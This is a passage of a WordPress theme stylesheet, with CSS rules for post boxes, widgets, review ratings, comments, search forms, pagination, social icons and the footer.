    margin-top: 15px;
    padding-right: 5px;
}
.latestPost.mixed.horizontal-small {
    margin-right: 0;
    clear: none;
}
.horizontal-small .post-data-container {
    margin: 0 0 0 18px;
    overflow: hidden;
}
.slider1 .post-data-container { margin: 40px 20px }
.slider1 .post-box, .featured-section-1-1 .post-box { margin: 0 !important }
.post-day {
    position: absolute;
    top: 20px;
    right: 20px;
    line-height: 1;
    font-weight: lighter;
    color: #fff;
}
/* no image widget box */
.no-thumb.post-box .post-data { overflow: hidden }
.no-thumb.horizontal-container .post-data {
    height: auto!important;
    padding: 0!important;
    width: 100%!important;
}
.no-thumb.horizontal-container .post-data-container { position: relative!important }
/*-[ Thumbnail video icon ]--------------------------------*/
.play-icon {
    position: absolute;
    left: 50%;
    top: 50%;
    color: white;
    font-size: 14px;
    text-align: center;
    width: 48px;
    height: 48px;
    line-height: 48px;
    margin: -24px 0 0 -24px;
    background: rgba(0,0,0,.5);
    border-radius: 50%;
    padding: 3px;
}
.play-icon .fa {
    width: 100%;
    height: 100%;
    display: block;
    line-height: 38px;
    border-radius: 50%;
    border: 2px solid #fff;
}
.vertical .play-icon, .slider1 .play-icon, .slider2 .play-icon {
    font-size: 18px;
    width: 96px;
    height: 96px;
    line-height: 96px;
    margin: -48px 0 0 -48px;
    padding: 5px;
}
.vertical .play-icon .fa, .slider1 .play-icon .fa, .slider2 .play-icon .fa {
    line-height: 80px;
    border-width: 3px;
}
.slider1 .play-icon { left: 68.75% }
.featured-section-1-full-width-1 .featured-section-1-1 .slider1 .play-icon {
    top: 25%;
    left: 75%;
}
/*-[ Related Posts ]---------------------------*/
.related-posts {
    clear: both;
    float: left;
    width: 100%;
    margin-bottom: 40px;
}
.related-posts h3 {
    text-transform: uppercase;
    font-size: 25px;
    margin: 0;
}
.related-posts ul {
    margin-left: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-top: 0;
}
.related-posts li {
    width: 48.5%;
    float: left;
    list-style: none;
    margin-bottom: 20px;
    margin-right: 3%;
    padding: 0;
}
.related-posts li:nth-child(odd) { clear: left }
.related-posts li:nth-child(even) {
    clear: right;
    margin-right: 0;
}
.relatedthumb img {
    width: 100%;
    max-width: 115px;
    margin: 0;
}
.singleleft .related-posts li {
    width: 100%;
    padding: 0;
}
.singleleft .postauthor-top { margin-bottom: 20px }
.singleleft .related-posts h3 {
    font-size: 18px;
    font-weight: bold;
    line-height: 1;
}
.singleleft .related-posts ul { margin: 0 }
.singleleft .rthumb img { margin-bottom: 3px }
/*-[ Tab/Review Widgets ]---------------------------*/
.widget .wpt_widget_content, .widget .wp_review_tab_widget_content { border: 0 }
.widget .wpt_widget_content .tab_title a { border-color: rgba(0, 0, 0, 0.05) }
.widget .wpt_widget_content .tab_title.selected a, .widget .wp_review_tab_widget_content .tab_title.selected a { color: #fff }
.widget .wpt_widget_content .tab-content li, .widget .wp_review_tab_widget_content .tab-content li {
    padding: 0 0 10px 0;
    border: 0;
}
.widget .wpt_thumb_small, .widget .wp_review_tab_thumb_small {
    width: 115px;
    height: 115px;
    margin-top: 4px;
    padding-top: 0;
}
.widget .wpt_widget_content .entry-title, .widget .wp_review_tab_widget_content .entry-title {
    text-transform: uppercase;
    line-height: 1.6;
}
.widget .wpt_widget_content .wp-post-image, .widget .wp_review_tab_widget_content .wp-post-image { width: 100% }
.widget .wpt_widget_content .tab_title.selected a, .wpt_widget_content .has-3-tabs .tab_title.selected a, .wpt_widget_content .has-4-tabs .tab_title.selected a, .widget .wp_review_tab_widget_content .tab_title.selected a, .wp_review_tab_widget_content .has-3-tabs .tab_title.selected a, .wp_review_tab_widget_content .has-4-tabs .tab_title.selected a { border-color: rgba(0, 0, 0, 0.05) }
.widget .wpt_widget_content .has-2-tabs .tab_title:first-child a, .widget .wp_review_tab_widget_content .has-2-tabs .tab_title:first-child a, .widget .wpt_widget_content .has-3-tabs .tab_title:first-child a, .widget .wp_review_tab_widget_content .has-3-tabs .tab_title:first-child a { border-radius: 3px 0 0 3px }
.widget .wpt_widget_content .has-2-tabs .tab_title:last-child a, .widget .wp_review_tab_widget_content .has-2-tabs .tab_title:last-child a, .widget .wpt_widget_content .has-3-tabs .tab_title:last-child a, .widget .wp_review_tab_widget_content .has-3-tabs .tab_title:last-child a { border-radius: 0 3px 3px 0 }
.widget .wpt_widget_content .has-4-tabs .tab_title:first-child a, .widget .wp_review_tab_widget_content .has-4-tabs .tab_title:first-child a { border-radius: 3px 0 0 0 }
.widget .wpt_widget_content .has-4-tabs .tab_title:nth-child(2) a, .widget .wp_review_tab_widget_content .has-4-tabs .tab_title:nth-child(2) a { border-radius: 0 3px 0 0 }
.widget .wpt_widget_content .has-4-tabs .tab_title:nth-child(3) a, .widget .wp_review_tab_widget_content .has-4-tabs .tab_title:nth-child(3) a { border-radius: 0 0 0 3px }
.widget .wpt_widget_content .has-4-tabs .tab_title:last-child a, .widget .wp_review_tab_widget_content .has-4-tabs .tab_title:last-child a { border-radius: 0 0 3px 0 }
.widget .wpt_widget_content .wpt-pagination a, .widget #comments-tab-content .wpt-pagination a, .widget .wp_review_tab_widget_content .wp-review-tab-pagination a {
    padding: 5px 10px;
    border-radius: 3px;
    margin: 0;
    margin-top: 15px;
    float: left;
    font-size: 16px;
    color: #fff;
    text-transform: initial;
    font-weight: normal;
}
.widget .wpt_widget_content .wpt-pagination a.next, .widget #comments-tab-content .wpt-pagination a.next, .widget .wp_review_tab_widget_content .wp-review-tab-pagination a.next { float: right }
.widget .review-type-circle.review-total-only {
    height: 27px;
    padding: 3px;
}
.widget .review-total-only.small-thumb.review-type-star { font-size: 2px }
.widget .wp-review-show-total .review-star, .widget .wp-review-user-rating .review-star { margin: 2px 3px 0 3px }
/* Review Data */
.post-box .post-info { display: inline-table }
.post-box .review-total-only {
    display: inline-block;
    padding: 0 6px;
    background: #3498db;
    color: #fff;
    position: relative;
    border-radius: 3px;
    overflow: hidden;
}
.review-total-only { border-radius: 3px }
.latestPost.post-box .review-total-only { margin-bottom: -5px }
.post-box .review-type-circle.review-total-only, .post-box .review-type-circle.wp-review-show-total {
    margin-bottom: -5px;
    margin-top: -7px;
    height: 27px;
    padding: 3px;
}
.post-box .review-total-only span { margin: 0 }
.post-box .review-type-star.review-total-only {
    background: none!important;
    padding: 0;
    vertical-align: middle;
    margin-bottom: 0px;
}
.post-box .review-total-only .review-result-wrapper i {
    color: #919191 !important;
    opacity: 1;
}
.post-box .review-total-only .review-result-wrapper .review-result i { color: #e52329 !important }
/*-[ Facebook like box Widget ]---------------------------*/
.widget.facebook_like iframe { width: 100% !important }
.fb_iframe_widget, .fb_iframe_widget span {
    max-width: 100%;
    width: 100%!important;
}
/*-[ WP Widgets ]---------------------------*/
.widget.widget_meta li, .widget.widget_archive li, .widget.widget_categories li, .widget.widget_pages li, .widget.widget_recent_comments li, .widget.widget_recent_entries li { padding: 0 }
/* Custom Nav Widget */
.widget_nav_menu ul li { list-style-type: square; }
.widget_nav_menu ul a {
    padding: 0;
    line-height: 2;
}
.widget_nav_menu .menu-item { margin: 0;margin-left: 17px;margin-bottom: 0;}
.widget_nav_menu .sub-menu > li > a {padding-left: 0;}
.widget_nav_menu .menu-item-has-children a {
    padding-right: 0;
    padding-left: 0;
}
.menu-caret {
    position: absolute;
    right: 0;
    top: 1px;
    width: 40px;
    text-align: center;
    border-left: 1px solid #c5c5c5;
    line-height: 40px;
}
.menu-caret:before {
    content: "\f105";
    font-family: "FontAwesome";
    font-size: 18px;
    vertical-align: middle;
}
.active > a > .menu-caret {
    color: #ffffff;
    background: #e52329;
}
.active > a > .menu-caret:before { content: "\f107" }
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    font-size: 14px;
    color: #666;
    border: 1px solid #eee;
    background: #eeeeee;
    font-family: inherit;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select {
    padding: 6px 10px;
    border-color: #919191;
    width: 100%;
}
input:focus, textarea:focus { background: #fff }
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 1px solid #eee;
}
thead {
    background: #F7F8F9;
    font-size: 14px;
    color: #585F65;
}
table th, table td {
    padding: 7px 15px;
    text-align: left;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #eee;
    background: #eee;
}
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
.widget-header form#searchform {
    max-width: 300px;
    float: right;
}
#searchform, .widget_product_search {
    padding: 0;
    float: left;
    clear: both;
    width: 100%;
    position: relative;
}
.article #searchform { max-width: 300px }
#searchform fieldset { float: left }
.sbutton, #searchsubmit, .widget_product_search input[type="submit"] {
    right: 0px;
    top: 0px;
    padding: 0;
    float: right;
    border: 0;
    width: 48px;
    height: 48px;
    cursor: pointer;
    text-align: center;
    color: white;
    transition: all 0.25s linear;
    z-index: 10;
    position: absolute;
    border: 0;
    vertical-align: top;
    background: transparent;
}
.widget_product_search input[type="submit"] { width: auto; padding: 0 10px; border-radius: 0 3px 3px 0;}
#searchform .fa-search {
    font-size: 18px;
    top: 0px;
    position: absolute;
    right: 0px;
    color: #919191;
    padding: 15px 15px;
}
#s, .widget_product_search .search-field {
    width: 100%;
    float: left;
    padding: 15px 0;
    height: 48px;
    text-indent: 10px;
    color: #919191;
    background: rgba(0, 0, 0, 0.05);
    border: 1px solid rgba(0, 0, 0, 0.04);
    transition: all 0.25s linear;
    border-radius: 3px;
}
/* Search input placeholder text styling */
::-webkit-input-placeholder { color: #919191 }
:-moz-placeholder { color: #919191 }
::-moz-placeholder { color: #919191 }
:-ms-input-placeholder { color: #919191 }
:input-placeholder { color: #919191 }
/* Microphone icon position fix */
input::-webkit-input-speech-button {
    margin-right: 50px;
    margin-left: 5px;
    cursor: pointer;
}
#searchform fieldset { width: 100% }
.breadcrumb, .breadcrumb> div, .breadcrumb .fa-caret-right, .breadcrumb .root a { float: none }
.breadcrumb {
    clear: both;
    padding: 0;
    overflow: hidden;
    margin-bottom: 20px;
}
.breadcrumb> div {
    padding: 0 5px;
    overflow: hidden;
    float: none;
    display: inline-block;
}
.breadcrumb .fa-caret-right { padding: 0 }
.breadcrumb .root { padding: 0 }
.breadcrumb .fa-caret-right { padding: 0 0 }
.breadcrumb > div { overflow: visible }
.breadcrumb > div:first-child { padding-left: 0 }
.no-results h2 { font-size: 16px }
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
    margin-bottom: 10px;
    clear: both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
    float: left;
    clear: both;
    margin-bottom: 10px;
}
/*-[ Sidebar ]---------------------*/
#sidebars p { line-height: 20px }
.sidebar.c-4-12 {
    float: right;
    width: 27.3%;
    line-height: 20px;
    max-width: 300px;
}
.sidebar.c-4-12 a {

}
.widget {
    margin-bottom: 35px;
    float: left;
    clear: both;
    width: 100%;
    overflow: hidden;
}
#site-footer .widget h3 {color: inherit;}
.sidebar .widget h3 { margin-top: -5px }
.widget .title {
    font-weight: bold;
    text-transform: uppercase;
    color: inherit;
    font-size: 12px;
}
.widget li {
    list-style-type: square;
    margin-left: 17px;
    margin-bottom: 10px;
}
.widget li:last-child { margin-bottom: 0 }
.widget h3 {
    font-size: 25px;
    line-height: 1.4;
    margin: 0 0 20px 0;
    text-transform: uppercase;
}
/*-[ Social Buttons ]--------------------------*/
.share-item.facebookbtn, .share-item.linkedinbtn, .share-item.stumblebtn { width: 92px }
.shareit {
    padding: 20px 0 0;
    overflow: hidden;
    clear: both;
    border: none;
}
.share-item {
    display: block;
    margin: 0;
    float: left;
    height: 25px;
    width: 90px;
}
.shareit.top {
    padding-top: 0!important;
    margin-bottom: 15px!important;
}
.share-item.shareit.top {
    float: left;
    margin-bottom: 10px!important;
    margin-top: 0;
    width: 100%;
}
.share-item.facebookbtn, .share-item.facebooksharebtn {
    margin-top: -1px;
    width: 100px;
    height: 28px;
}
.share-item.gplusbtn { width: 85px }
.share-item.pinbtn a { transition: none }
.share-item.stumblebtn {
    margin-top: 1px;
    height: 24px;
}
/*-[ Social Profile Widget ]--------------------------*/
.widget .social-profile-icons { margin: -6px }
.social-profile-icons ul li {
    background: none;
    border: none;
    float: left;
    list-style-type: none;
    margin: 0 !important;
    padding: 6px !important;
}
.social-profile-icons ul li a {
    width: 40px;
    height: 40px;
    display: block;
    float: left;
    text-align: center;
    line-height: 40px;
    color: #FFF;
    border-radius: 3px;
}
.social-profile-icons ul li a:hover { opacity: 0.8 }
.social-profile-icons ul li i {
    font-size: 18px;
    line-height: 40px;
}
.social-profile-icons .social-youtube a { background: #c9322b }
.social-profile-icons .social-rss a { background: #ef922f }
.social-profile-icons .social-twitter a { background: #40bff5 }
.social-profile-icons .social-facebook a { background: #5d82d1 }
.social-profile-icons .social-gplus a { background: #eb5e4c }
.social-profile-icons .social-vimeo a { background: #35c6ea }
.social-profile-icons .social-dribbble a { background: #f7659c }
.social-profile-icons .social-tumblr a { background: #426d9b }
.social-profile-icons .social-instagram a { background: #91653f }
.social-profile-icons .social-flickr a { background: #ff48a3 }
.social-profile-icons .social-pinterest a { background: #e13138 }
.social-profile-icons .social-linkedin a { background: #238cc8 }
.social-profile-icons .social-github a { background: #b5a470 }
.social-profile-icons .social-email a { background: #1d90dd }
.social-profile-icons .social-behance a { background: #1879fd }
.social-profile-icons .social-skype a { background: #13c1f3 }
.social-profile-icons .social-soundcloud a { background: #ff7e30 }
.social-profile-icons .social-stumbleupon a { background: #ff5c30 }
.social-profile-icons .social-dropbox a { background: #3476e4 }
.social-profile-icons .social-foursquare a { background: #0bbadf }
.social-profile-icons .social-reddit a { background: #ff4400 }
/*-[ Footer ]-------------------*/
footer > .footer-carousel-wrap, footer > .copyrights { background: #fff }
.footer-carousel-wrap { padding: 50px 0 }
footer {
    overflow: hidden;
    width: 100%;
    position: relative;
    clear: both;
}
footer .container { padding: 0 }
.footer-widgets {
    overflow: hidden;
    padding: 50px 0 0;
    width: 100%;
    margin: 0;
}
.f-widget {
    width: 29.5%;
    float: left;
    position: relative;
    margin-bottom: 0;
    margin-right: 5.75%;
}
.widgets-num-4 .f-widget {
    width: 22%;
    margin-right: 4%;
}
.footer-widgets .f-widget:last-of-type { margin-right: 0px!important }
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    padding: 40px 0;
}
.copyrights a {
    color: inherit;
    border-bottom: 1px dotted;
}
#copyright-note {
    width: 1170px;
    margin: 0 auto;
    clear: both;
    max-width: 100%;
}
#copyright-note > span { float: left }
#copyright-note .right { margin-right: 10px }
.postsby { margin-bottom: 25px }
/*-[ Back To Top ]---------------------------*/
#move-to-top {
    color: #fff;
    cursor: pointer;
    display: inline-block;
    position: fixed;
    right: 10px;
    bottom: 31px;
    z-index: 25;
    background: #444;
    transition: all 0.25s linear;
    -webkit-backface-visibility: hidden;
    border-radius: 3px;
}
#move-to-top:hover { color: #ffffff;background: #444;}
#move-to-top:not(.filling) {
    opacity: 0;
    visibility: hidden;
}
#move-to-top .fa-chevron-up {
    font-size: 14px;
    padding: 0;
    width: 40px;
    line-height: 40px;
    text-align: center;
}
/*-[ Post Tags ]---------------------------------*/
.thetags {
    float: left;
    width: 100%;
    display: inline-block;
    margin: 0 0 25px 0;
}
.thetags a { padding-right: 0 }
.tags a { margin-left: 5px }
/*-[ Author Box ]--------------------------------*/
.postauthor {
    margin: 0 0 50px 0;
    padding: 0;
    min-height: 180px;
    float: left;
    clear: both;
    width: 100%;
}
.postauthor h4 {
    text-transform: uppercase;
    font-size: 25px;
    line-height: 22px;
}
.postauthor .vcard {
    margin-bottom: 15px;
    text-transform: uppercase;
}
.postauthor .vcard .fa { padding-right: 7px }
.postauthor .vcard .mail { color: #919191 }
.author-box {
    float: left;
    width: 100%;
}
.author-box img, .author-box-content { margin: 0 }
.author-box img {
    float: left;
    width: 19.2%;
}
.author-box-content {
    position: relative;
    padding: 0 0 0 20px;
    min-height: 150px;
    overflow: hidden;
}
.postauthor p {
    padding-top: 0px;
    margin-bottom: 0;
}
.postauthor h4 a { color: #444 !important }
#respond h4, .total-comments, .postauthor h4, .postauthor-top {
    margin-bottom: 25px;
    margin-top: 0;
    font-size: 25px;
    line-height: 22px;
}
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0!important }
/*-[ Tag widget ]------------------------------*/
.widget .wpt_widget_content #tags-tab-content ul li {
    float: left;
    margin: 0;
}
.tagcloud a, #tags-tab-content a, .widget .wpt_widget_content #tags-tab-content ul li a {
    font-size: 15px!important;
    padding: 7px 13px;
    margin-bottom: 7px;
    float: left;
    border-radius: 3px;
    margin-right: 7px;
    background: #c5c5c5;
    color: #FFFFFF!important;
    transition: all 0.25s linear;
    line-height: 1.4;
}
/*-[ Ad Widgets ]------------------------------*/
.ad-125 ul {
    list-style: none outside none;
    margin: 0 auto;
    max-width: 100%;
}
.ad-125 li {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none !important;
    float: left;
    list-style: none outside none !important;
    margin-bottom: 15px;
    margin-left: 0;
    padding-left: 0;
    padding-top: 0 !important;
    max-width: 48%;
}
.ad-125 li:nth-child(2n+2) { float: right!important }
.ad-125 li:nth-last-child(2), .ad-125 li:last-child { margin-bottom: 0 }
.ad-300 { text-align: center }
/*-[ Calender Widget ]-------------------------*/
#wp-calendar {
    margin-bottom: 0;
    border: 0px none;
    position: relative;
}
#wp-calendar td {
    text-align: center;
    padding: 0;
    line-height: 40px;
}
#wp-calendar td a {
    display: block;
    color: #fff;
    background: #444;
}
#wp-calendar td a:hover, #wp-calendar #today { color: #fff }
#wp-calendar caption {
    font-size: 15px;
    padding: 10px 40px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    background: #444;
}
#wp-calendar thead {
    background: transparent;
    font-size: 15px;
    font-weight: bold;
    color: #919191;
}
#wp-calendar thead th {
    padding: 25px 0;
    text-align: center;
    border-bottom: 1px solid #c5c5c5;
}
#wp-calendar thead th.today {
    border-bottom: 1px solid;
    color: #444;
}
#wp-calendar #prev, #wp-calendar #next {
    position: absolute;
    top: 0;
}
#wp-calendar #prev { left: 0 }
#wp-calendar #next { right: 0 }
#wp-calendar #prev a, #wp-calendar #next a { position: relative }
#wp-calendar #prev a:before, #wp-calendar #next a:before {
    position: absolute;
    font-family: "FontAwesome";
    font-size: 18px;
    color: #fff;
    width: 40px;
    line-height: 40px;
    text-align: center;
    background: #444;
    transition: all 0.25s ease;
}
#wp-calendar #prev a:before {
    border-right: 1px solid rgba(0, 0, 0, 0.1);
    content: "\f104";
}
#wp-calendar #next a:before {
    border-left: 1px solid #5e5e5e;
    content: "\f105";
}
#wp-calendar tfoot .pad { display: none }
/*-[Comments]--------------*/
.nocomments {
    margin: 0;
    clear: both;
    float: left;
    width: 100%;
}
.total-comments { text-transform: uppercase }
#comments {
    padding: 0;
    float: left;
    clear: both;
    width: 100%;
    margin-bottom: 0;
}
#respond h4 {
    text-transform: uppercase;
    padding-top: 5px;
    padding-bottom: 7px;
    font-size: 25px;
    line-height: 20px;
}
#commentsAdd {
    width: 100%;
    float: left;
    clear: both;
    margin-bottom: 20px;
}
#comments .avatar {
    position: absolute;
    left: -115px;
    top: 0;
}
.comment-box {
    padding: 0 0 0 20px;
    margin-left: 115px;
    min-height: 115px;
    position: relative;
}
.comment time { padding-left: 10px }
input.text-input, #commentform input { padding: 11px }
input#author, input#email, input#url {
    width: 300px;
    border: 1px solid rgba(0, 0, 0, 0.04);
    background: rgba(0, 0, 0, 0.05);
    max-width: 85%;
    margin-right: 10px;
}
input#author, input#email, input#url, #comment {
    transition: all 0.25s ease-in-out;
    border-radius: 3px;
}
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
    cursor: pointer;
    margin-bottom: -20px;
    text-decoration: underline;
    z-index: 100;
    position: relative;
}
#commentform input#submit, .contactform #submit, input[type="submit"] {
    line-height: 1;
    background-color: #444;
    padding: 17px 15px;
    color: #fff;
    text-decoration: none;
    float: right;
    cursor: pointer;
    display: inline-block;
    border: none;
    transition: all 0.2s linear;
    border-radius: 3px;
    text-transform: uppercase;
}
.contactform #submit { float: left }
.contactform label { display: block }
.contactform {
    overflow: hidden;
    margin-bottom: 35px;
}
.comment #respond {
    float: left;
    width: 100%;
    margin-top: 20px;
}
.error { color: red }
.thanks p { color: green }
ol.commentlist {
    margin-left: 0;
    margin-top: 13px;
}
.commentlist li {
    list-style: none;
    margin: 0 0 25px 0;
    padding-left: 0;
    float: left;
    width: 100%;
    position: relative;
}
.commentlist p { margin-bottom: 15px }
.ago {
    color: #919191;
    float: left;
    text-transform: uppercase;
    margin-right: 15px;
    font-size: 15px;
}
.fn {
    float: left;
    text-transform: uppercase;
    margin-right: 18px;
    font-size: 15px;
    font-weight: bold;
    position: relative;
}
.bypostauthor .fn { padding-left: 85px }
.fn a {
    font-weight: bold;
    font-size: 15px;
}
.comment-reply-link {
    color: #3498DB;
    float: right;
    margin-left: 15px;
    font-size: 14px;
}
.commentmetadata {
    overflow: hidden;
    margin-top: 15px;
}
.commentmetadata > ul, .commentmetadata > ol {
    margin-bottom: 15px!important;
    float: left;
}
.commentmetadata li {
    border: 0;
    padding: 0;
    margin-top: 0;
    margin-bottom: 5px;
    list-style: square;
}
.commentmetadata ol li { list-style: decimal }
.comment .wp-review-usercomment-rating { margin-top: -4px }
.comment .wp-review-usercomment-rating .review-star { margin: 0 auto }
.comment .review-result, #commentform .wp-review-comment-rating .review-result i { color: #FFB300!important }
.reply {
    margin-top: 0px;
    padding-bottom: 0px;
    overflow: hidden;
    width: 100%;
    float: right;
}
.reply a {
    font-weight: bold;
    float: left;
    padding: 0 0px;
    color: #e52329;
    font-size: 12px;
}
#commentsAdd #respond h4 { margin-bottom: 25px }
.comment #respond #respond { margin-top: 20px }
.commentlist .children {
    margin-left: 113px;
    margin-bottom: 0;
    margin-top: 0;
    float: left;
}
.commentlist .children li { margin-bottom: 35px }
.avatar {
    float: left;
    border-radius: 3px;
}
#respond h3 {
    font-size: 18px;
    margin: 0;
    padding: 0;
    float: left;
    width: 100%;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
/*-[ Comment Form ]----------------------------*/
#commentform textarea {
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.04);
    background: rgba(0, 0, 0, 0.05);
    padding: 2%;
    line-height: 25px;
    font-family: inherit;
}
#commentform textarea:focus { background: #fff }
#commentform p {
    margin-bottom: 15px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p label {
    padding-bottom: 5px;
    padding-top: 5px;
    padding-left: 10px;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
}
.required {
    color: red;
    padding: 0;
    line-height: 1;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes { font-style: italic }
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    float: left;
    width: 100%;
    margin-top: 10px;
    margin-bottom: 20px;
    text-align: center;
    display: block!important;
}
.single .pagination {
    border: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    margin-top: 0;
    padding: 0;
    width: 100%;
    text-align: left;
}
article .pagination { padding: 0 }
article .pagination a { margin-right: 10px;color: #fff;text-align: center;}
.pagination ul {
    list-style: none;
    margin: 0 auto;
    display: inline-block;
}
.pagination-previous-next ul { display: block }
.pagination-previous-next ul li, .pagination ul li:only-child, .pagination ul li:last-child { border-right: 0px none }
.pagination > .current, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .currenttext {
    color: #fff;
    display: inline-block;
    padding: 10px 15px;
    background: #444;
}
.pagination > .current, .pagination .page-numbers.current {
    float: none;
    background: #444;
    border-radius: 3px;
    min-width: 42px;
    margin-right: 7px;
    margin-bottom: 10px;
}
.pagination a, .pagination .dots {
    background: #444;
    display: inline-block;
    float: none;
    text-decoration: none;
    padding: 10px 15px;
    transition: all 0.25s linear;
    border-radius: 3px;
    min-width: 42px;
    color: #fff;
    margin-right: 7px;
    margin-bottom: 10px;
}
.pagination .nav-previous, .pagination .previous {
    float: left;
    margin: 0;
    margin-bottom: 10px;
}
.pagination .nav-next, .pagination .next {
    float: right;
    margin: 0;
    margin-bottom: 10px;
}

.pagination a.previous.page-numbers,.pagination a.next.page-numbers {
    float: none;
}
.pagination .nav-previous a, .pagination .nav-next a { color: #fff!important }
.single .pagination a .currenttext, .single .pagination a:hover .currenttext {
    padding: 0;
    background: transparent;
    margin-right: 0;
    min-width: 100%;
}
.single .pagination a:hover .currenttext { color: #fff }
.pagination .fa { font-size: 14px }
.pagination .nav-previous .fa { margin-right: 5px }
.pagination .nav-next .fa { margin-left: 5px }
/*-[ Contact Form ]------------------*/
.contact-form { position: relative }
.contact-form.loading:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(255, 255, 255, 0.8);
}
.contact-form label, .contact-form input, .contact-form textarea {
    display: block;
    width: 100%;
}
.contact-form input, .contact-form textarea { padding: 12px }
.contact-form textarea { height: 150px }
.contact-form label { margin-top: 12px }
.contact-form input[type="submit"] {
    margin-top: 12px;
    padding: 15px;
    float: right;
    width: auto;
}
.mtscontact_error { color: #B90101 }
/*-[ AJAX search results ]------------------*/
.widget_search, #sidebar-search { overflow: visible }
.ajax-search-box-open #s { background-color: #eeeeee }
.ajax-search-results-container {
    position: absolute;
    top: 47px;
    left: 0;
    width: 100%;
    z-index: 9;
    background: #EEEEEE;
    border: 1px solid #EEE;
    border-top-color: rgba(0, 0, 0, 0.1);
    color: #6a6a6a;
    margin-top: -1px;
    border-radius: 0 0 3px 3px;
}
.ajax-search-results-container a { padding: 0 }
.ajax-search-results-container.loading:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(255,255,255,0.8);
}
ul.ajax-search-results {
    margin: 0;
    padding: 0;
}
.ajax-search-results li {
    margin: 0;
    display: block;
    float: left;
    clear: both;
    width: 100%;
    list-style: none;
    min-height: 50px;
    padding: 12px 12px 0;
    border-bottom: 0;
    position: relative;
}
.ajax-search-results li:last-of-type { padding-bottom: 12px }
.ajax-search-results .wp-post-image {
    margin: 3px 15px 0 0;
    max-width: 80px;
}
.ajax-search-results .meta { margin: 5px 0 0 94px }
.ajax-search-meta .results-count { padding: 0 12px }
.ajax-search-meta .results-link {
    float: left;
    width: 100.6%;
    text-align: center;
    padding: 12px 20px;
    line-height: 1;
    border-radius: 0 0 3px 3px;
    background: rgb(0, 0, 0);
    margin: 7px 0px -1px;
    color: #fff;
}
.ajax-search-results-container .no-results {
    padding: 8px;
    color: #AAA;
    font-style: italic;
}
.ajax-search-results .play-icon {
    left: 16.5%;
    top: 50%;
}
/*-[ Load More ]-------------------*/
.pace .pace-progress {
    background: #e52329;
    position: fixed;
    z-index: 2000;
    top: 0;
    left: 0;
    height: 3px;
    transition: width 0.8s;
    -webkit-backface-visibility: hidden;
}
.admin-bar .pace .pace-progress { top: 32px }
.pace-inactive { display: none }
#load-posts, #fs2_load_more_container {
    float: left;
    width: 100%;
    text-align: center;
}
#load-posts a, #fs2_load_more_button {
    font-size: 15px;
    color: #fff;
    display: inline-block;
    float: none;
    line-height: 22px;
    text-decoration: none;
    padding: 9px 20px;
    margin: 15px 0 25px 0;
    background: #444;
    border-radius: 3px;
}
#fs2_load_more_button { margin-bottom: 0 }
#load-posts .fa, #fs2_load_more_button .fa { margin-right: 15px }
/*-[ Parallax & Zoom Out ]--------------------------------*/
#parallax {
    position: relative;
    padding-bottom: 350px;
    height: 0;
    overflow: hidden;
    background-size: cover;
    margin-bottom: 25px;
}
#zoom-out-effect, #zoom-out-bg {
    position: relative;
    padding-bottom: 350px;
    height: 0;
}
#zoom-out-effect {
    overflow: hidden;
    margin-bottom: 25px;
}
#zoom-out-bg {
    background-size: cover;
    width: 100%;
}
/*-[ Misc ]---------------------------*/
pre {
    overflow: auto;
    padding: 15px;
    margin: 15px 0;
    position: relative;
    background: rgba(0, 0, 0, 0.1);
    font-family: monospace;
    color: #444;
}
pre:before {
    content: "\f121";
    color: #444;
    position: absolute;
    font-size: 18px;
    right: 14px;
    top: 6px;
    font-family: FontAwesome;
}
/*-[ WP Review ]--------------------------------*/
.latestPost-review-wrapper {
    position: absolute;
    top: 0;
    right: 0;
    background: #FFF;
    padding: 2px 8px;
}
.latestPost-review-wrapper .review-total-star { margin: 4px 0 }
.latestPost-review-wrapper .percentage-icon {
    top: 0;
    font-size: inherit;
    font-style: normal;
}
.post-box .review-total-star {
    position: relative!important;
    right: auto!important;
    top: auto!important;
}
/*-[ Mega Menu ]------------------------------------*/
#wpmm-megamenu a:hover { background: none!important }
#wpmm-megamenu .review-total-only { border-radius: 0 3px 0 }
#navigation .menu .menu-item-wpmm-megamenu a:hover { background: transparent }
#navigation .menu .wpmm-light-scheme.menu-item-wpmm-megamenu a:hover {
    background: transparent;
    color: #333!important;
}
/* Screen reader Css as WordPress's recommendation */
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
